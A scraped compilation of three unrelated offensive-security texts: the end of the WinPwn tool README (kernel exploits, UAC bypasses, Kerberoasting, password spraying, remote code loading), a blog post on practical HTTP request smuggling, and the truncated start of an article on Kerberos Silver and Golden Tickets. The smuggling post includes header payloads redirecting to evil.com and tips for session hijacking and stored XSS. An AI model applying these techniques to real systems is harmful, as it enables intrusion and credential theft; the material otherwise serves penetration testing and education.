kernelexploits->- MS15-077 - (XP/Vista/Win7/Win8/2000/2003/2008/2012) x86 only!

- MS16-032 - (2008/7/8/10/2012)!

- MS16-135 - (WS2k16 only)!

- CVE-2018-8120 - May 2018, Windows 7 SP1/2008 SP2,2008 R2 SP1!

- CVE-2019-0841 - April 2019!

- CVE-2019-1069 - Polarbear Hardlink, Credentials needed - June 2019!

- CVE-2019-1129/1130 - Race Condition, multiples cores needed - July 2019!

- CVE-2019-1215 - September 2019 - x64 only!

- CVE-2020-0638 - February 2020 - x64 only!

- Juicy-Potato Exploit

-

-

UACBypass->- UAC Magic, Based on James Forshaw's three part post on UAC

- UAC Bypass cmstp technique, by Oddvar Moe

- DiskCleanup UAC Bypass, by James Forshaw

- DccwBypassUAC technique, by Ernesto Fernandez and Thomas Vanhoutte

-

-

shareenumeration-> Invoke-Filefinder and Invoke-Sharefinder (Powerview / Powersploit) -

-

groupsearch-> Get-DomainGPOUserLocalGroupMapping - find Systems where you have Admin-access or RDP access to via Group Policy Mapping (Powerview / Powersploit) -

-

Kerberoasting-> Executes Invoke-Kerberoast in a new window and stores the hashes for later cracking -

-

powerSQL-> SQL Server discovery, Check access with current user, Audit for default credentials + UNCPath Injection Attacks -

-

Sharphound-> Bloodhound 3.0 Report -

-

adidnswildcard-> Create a Active Directory-Integrated DNS Wildcard Record -

-

MS17-10-> Scan active windows Servers in the domain or all systems for MS17-10 (Eternalblue) vulnerability -

-

Sharpcradle-> Load C# Files from a remote Webserver to RAM -

-

DomainPassSpray-> DomainPasswordSpray Attacks, one password for all domain users -

-

bluekeep-> Bluekeep Scanner for domain systems

TO-DO

- Some obfuskation

- More obfuscation

- Proxy via PAC-File support

- Get the scripts from my own creds repository (https://github.com/S3cur3Th1sSh1t/Creds) to be independent from changes in the original repositories

- More Recon/Exploitation functions

- Add MS17-10 Scanner

- Add menu for better handling of functions

- Amsi Bypass

- Mailsniper integration

CREDITS

- Kevin-Robertson - Inveigh, Powermad, Invoke-TheHash

- Arvanaghi - SessionGopher

- PowerShellMafia - Powersploit

- Dionach - PassHunt

- A-mIn3 - WINSpect

- 411Hall - JAWS

- sense-of-security - ADrecon

- dafthack - DomainPasswordSpray

- rasta-mouse - Sherlock, AMsi Bypass

- AlessandroZ - LaZagne

- samratashok - nishang

- leechristensen - Random Repo

- HarmJ0y - Many good Blogposts, Gists and Scripts

- NETSPI - PowerUpSQL

- Cn33liz - p0wnedShell

- rasta-mouse - AmsiScanBufferBypass

- l0ss - Grouper2

- dafthack - DomainPasswordSpray

- enjoiz - PrivEsc

- James Forshaw - UACBypasses

- Oddvar Moe - UACBypass

Legal disclaimer:

Usage of WinPwn for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program. Only use for educational purposes.

-

-

HTTP Request Smuggling – 5 Practical Tips

When James Kettle (@albinowax) from PortSwigger published his ground-breaking research on HTTP request smuggling six months ago, I did not immediately delve into the details of it. Instead, I ignored what was clearly a complicated type of attack for a couple of months until, when the time came for me to advise a client on their infrastructure security, I felt I better made sure I understood what all the fuss was about.

Since then, I have been able to leverage the technique in a number of nifty scenarios with varying results. This post focuses on a number of practical considerations and techniques that I have found useful when investigating the impact of the attack against servers and websites that were found to be vulnerable. If you are unfamiliar with HTTP request smuggling, I strongly recommend you read up on the topic in order to better understand what follows below. These are the two absolute must-reads:

Recap

As a recap, there are some key topics that you need to grasp when talking about request smuggling as a technique:

- Desynchronization

At the heart of a HTTP request smuggling vulnerability is the fact that two communicating servers are out of sync with each other: upon receiving a HTTP request message with a maliciously crafted payload, one server will interpret the payload as the end of the request and move on to the “next HTTP request” that is embedded in the payload, while the second will interpret it as a single HTTP request, and handle it as such.

- Request Poisoning

As a result of a successful desynchronization attack, an attacker can poison the response of the HTTP request that is appended to the malicious payload. For example, by embedding a smuggled HTTP request to a page

evil.html, an unsuspecting user might get the response of the evil page, rather than the actual response to a request they sent to the server.- Smuggling result

The result of a successful HTTP smuggling attack will depend heavily on how the server and the client respond to the poisoned request. For example, a successful attack against a static website that hosts a single image file will have a very different impact than successfully targeting a dynamic web application with thousands of concurrent active users. To some extent, you might be able to control the result of your smuggling attack, but in some cases you might be unlucky and need to conclude that the impact of the attack is really next to none.

Practical tips

By and large, I can categorize my experiences with successful request smuggling attacks in two categories: exploiting the application logic, and exploiting server redirects.

When targeting a vulnerable website with a rich web application, it is often possible to exfiltrate sensitive information through the available application features. If any information is stored for you to retrieve at a later point in time (think of a chat, profile description, logs, ….) you might be able to store full HTTP requests in a place where you can later read them.

When leveraging server redirects, on the other hand, you need to consider two things to build a decent POC: a redirect needs to be forced, and it should point to an attacker-controlled server in order to have an impact.

Below are five practical tips that I found useful in determining the impact of a HTTP request smuggling vulnerability.

#1 – Force a redirect

Before even trying to smuggle a malicious payload, it is worth establishing what payload will help you achieve the desired result. To test this, I typically end up sending a number of direct requests to the vulnerable server, to see how it handles edge cases. When you find a requests that results in a server direct (HTTP status code 30X), you can move on to the next step.

Some tests I have started to incorporate in my routine when looking for a redirect are:

-

/aspnet_clienton Microsoft IIS will always append a trailing slash and redirect to/aspnet_client/ -

Some other directories that tend to do this are

/content,/assets,/images,/styles, … - Often http requests will redirect to https

-

I found one example where the path of the referer header was used to redirect back to, i.e.

Referer: https://www.company.com//abc.burpcollaborator.net/hackedwould redirect to//abc.burpcollaborator.net/hacked -

Some sites will redirect all files with a certain file extensions, e.g.

test.phptotest.aspx

#2 – Specify a custom host

When you found a request that results in a redirect, the next step is to determine whether you can force it to redirect to a different server. I have been able to achieve this by trying each of the following:

-

Override the hostname that the server will parse in your smuggled request by including any of the following headers and investigating how the server responds to them:

-

Host: evil.com -

X-Host: evil.com -

X-Forwarded-Host: evil.com

-

-

Similarly, it might work to include the overridden hostname in the first line of the smuggled request:

GET http://evil.com/ HTTP/1.1 -

Try illegally formatting the first line of the smuggled request:

GET .evil.com HTTP/1.1will work if the server appends the URI to the existing hostname:Location: https://vulnerable.com.evil.com

#3 – Leak information

Regardless of whether you were able to issue a redirect to an attacker-controlled server, it’s worth investigating the features of the application running on the vulnerable server. This heavily depends on the type of application you are targeting, but a few pointers of things you might look for are:

- Email features – see if you can define the contents of an email of which receive a copy;

- Chat features – if you can append a smuggled request, you may end up reading the full HTTP request in your chat window;

- Update profile (name, description, …) – any field that you can write and read could be useful, as long as it allows special and new-line characters;

-

Convert JSON to a classic POST body – if you want to leverage an application feature, but it communicates via JSON (e.g.

{"a":"b", "c":"3"}), see if you can change the encoding to a classica=b&c=3format with the headerContent-Type: application/x-www-form-urlencoded.

#4 – Perfect your smuggled request

If you are facing issues when launching a smuggling attack, and you don’t see your expected redirect but are facing unexpected error codes (e.g. 400 Bad Request), you may need to put some more information in your smuggled request. Some servers fail when it cannot find expected elements in the HTTP request. Here are some things that sometimes work:

-

Define

Content-lengthandContent-Typeheaders; -

Ensure you set

Content-Typetoapplication/x-www-form-urlencodedif you are smuggling a POST request; - Play with the content length of the smuggled request. In a lot of cases, by increasing or decreasing the smuggled content length, the server will respond differently;

- Switch GET to POST request, because some servers don’t like GET requests with a non-zero length body.

-

Make sure the server does not receive multiple

Hostheaders, i.e. by pushing the appended request into the POST body of your smuggled request; - Sometimes it helps to troubleshoot these kinds of issues if you can find a different page that reflects your poisoned HTTP request, e.g. look for pages that return values in POST bodies, for example an error page with an error message. If you can read the contents of your relayed request, you might figure out why your payload is not accepted by the server;

- If the server is behind a typical load-balancer like CloudFlare, Akamai or similar, see if you can find its public IP via a service like SecurityTrails and point the HTTP request smuggling attack directly to this “backend”;

- I have seen cases where the non-encrypted (HTTP) service listening on the server is vulnerable to HTTP request smuggling attacks, whereas the secure channel (HTTPS) service isn’t, and the other way around. Ensure you test both separately and make sure you investigate the impact of both services separately. For example, when HTTP is vulnerable, but all application logic is only served on HTTPS pages, you will have a hard time abusing application logic to demonstrate impact.

#5 – Build a good POC

-

If you are targeting application logic and you can exfiltrate the full HTTP body of arbitrary requests, that basically boils down to a session hijacking attack of arbitrary victims hitting your poisoned requests, because you can view the session cookies in the request headers and are not hindered by browser-side mitigations like the

http-onlyflag in a typical XSS scenario. This is the ideal scenario from an attacker’s point of view; - When you found a successful redirect, try poisoning a few requests and monitor your attacker server to see what information is sent to your server. Typically a browser will not include session cookies when redirecting the client to a different domain, but sometimes headless clients are less secure: they may not expect redirects, and might send sensitive information even when redirected to a different server. Make sure to inspect GET parameters, POST bodies and request headers for juicy information;

-

When a redirect is successful, but you are not getting anything sensitive your way, find a page that includes JavaScript files to turn the request poisoning into a stored XSS, ensure your redirect points to a JavaScript payload (e.g. https://xss.honoki.net/), and create a POC that generates a bunch of iframes with the vulnerable page while poisoning the requests, until one of the

<script>tags ends up hitting the poisoned request, and redirects to the malicious script; - If the target is as static as it gets, and you cannot find a redirect, or there isn’t a page that includes a local JavaScript file, consider holding on to the vulnerability in case you can chain it with a different one instead of reporting it as is. Most bug bounty programs will not accept or reward a HTTP request smuggling vulnerability if you cannot demonstrate a tangible impact.

Finally, keep in mind to act responsibly when testing for HTTP request smuggling, and always consider the impact on production services. When in doubt, reach out to the people running the show to ensure you are not causing any trouble.

Sursa: https://honoki.net/2020/02/18/http-request-smuggling-5-practical-tips/

-



Silver & Golden Tickets

In this post- » PAC

- » Silver Ticket

- » Golden Ticket

- » Encryption methods

- » Conclusion

- » Resources













Now that we have seen how Kerberos works in Active Directory, we are going to discover together the notions of Silver Ticket and Golden Ticket. To understand how they work, it is necessary to primary focus on the PAC (Privilege Attribute Certificate).

PAC

PAC is kind of an extension of Kerberos protocol used by Microsoft for proper rights management in Active Directory. The KDC is the only one to really know everything about everyone. It is therefore necessary for it to transmit this information to the various services so that they can create security tokens adapted to the users who use these services.

Note : Microsoft uses an existing field in the tickets to store information about the user. This field is “authorization-data”. So it’s not an “extension” per say

There is a lot of information about the user in his PAC, such as his name, ID, group membership, security information, and so on. The following is a summary of a PAC found in a TGT. It has been simplified to make it easier to understand.